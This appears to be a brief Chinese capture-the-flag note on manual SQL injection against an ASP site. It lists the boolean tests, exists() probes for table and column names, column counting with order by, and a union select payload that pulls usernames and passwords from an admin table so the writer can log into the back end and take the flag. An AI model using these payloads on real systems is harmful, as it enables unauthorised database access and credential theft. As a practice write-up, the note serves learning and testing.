 文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
ASPSESSIONIDACQTQQAS=KNNJFAODIHCOENFAKABOBJKK
判断是否存在注入 and 1=2 and 1=1
exists函数去判断
判断表名，将zzzz位置进行跑包exists (select * from zzzz) admin
判断admin表中的具体数据，将select后面的列进行跑包 exists (select password from user) id， username，password
判断字段数order by 10正常11异常，说明存在10个字段
判断他的显错位union select 1,2,3,4,5,6,7,8,9,10 判断得出显错位为2,3,7,8,9这么些位置
171 and 1=2 union select 1,username,password,4,5,6,7,8,9,10 from admin 得出账号密码，登录后台，对密码解密，然后拿到flag
1
9